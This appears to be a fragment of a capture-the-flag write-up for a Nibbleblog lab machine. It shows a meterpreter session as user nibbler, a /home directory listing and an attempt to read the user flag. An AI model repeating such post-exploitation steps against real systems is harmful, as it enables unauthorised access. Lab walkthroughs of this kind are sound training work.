 meterpreter > getuid
Server username: nibbler (1001)
meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-03-01 13:35:50 +0000 nibbler
meterpreter > cd nibbler
meterpreter > cat user.txt
meterpreter >